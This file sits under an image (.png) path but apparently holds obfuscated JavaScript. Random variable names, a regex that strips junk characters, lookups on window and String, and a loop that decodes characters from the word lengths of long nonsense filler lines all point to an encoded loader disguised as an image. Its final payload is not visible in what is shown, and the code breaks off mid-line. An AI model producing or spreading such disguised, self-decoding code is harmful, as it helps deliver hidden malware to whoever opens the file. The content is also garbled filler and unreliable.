 var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqaIVblI5'.replace(/[5fq
'zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej
qeme wet reyeqer magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gez
ralek yecele kak s hexebeka heha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes w
hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyema
jegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahef wepahena xarakel g
legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley lareke seperene gav lece gahepegesafeve de
g sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe vera
amatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hel
hj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcvbnmqwe
klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd fg
vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiop
ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqwertyui
feqeled daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay ratev
ebasegecaja qefejev qepetekene dacegas relevaj fecasece ber veyayes ba kajebed savaketegemeqe wepecer lamege tere r
SerayYafags=String;var KesXanavn=-50;KesXanavn+=66;XadHef=78;var BeZao=47;BeZao+=-47;var FeceSabejo=-46;FeceSabejo+
ce(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, '');MaqTa=5;GaDemee=DepanNegw[GaDemee];SeWajec=SerayYafags[SeWajec];for (YajMe
jec(MezRai((DayahDet[YajMedei+BeZao].length-1).toString(KesXanavn)+(DayahDet[YajMedei+DexeTelae].length-1).toString